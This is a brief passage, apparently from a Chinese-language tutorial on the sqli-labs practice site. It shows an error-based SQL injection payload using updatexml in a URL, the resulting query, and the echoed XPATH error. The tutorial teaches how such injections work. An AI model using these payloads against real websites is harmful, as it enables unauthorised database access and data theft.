 op.mituan.zone/Less-1/?id=1' and updatexml(1, 0x7e, 3) -- a
Welcome Dhakkan
拼接参数
select id,name,password from user where id='1' and updatexml(1,0x7e,3) -- a'
执行SQL
mysql> select id,name,password from user where id='1' and updatexml(1,0x7e,3) -- a'
-> ;
ERROR 1105 (HY000): XPATH syntax error: '~'
mysql>
回显查询结果
Welcome Dhakkan
XPATH syntax error: '~'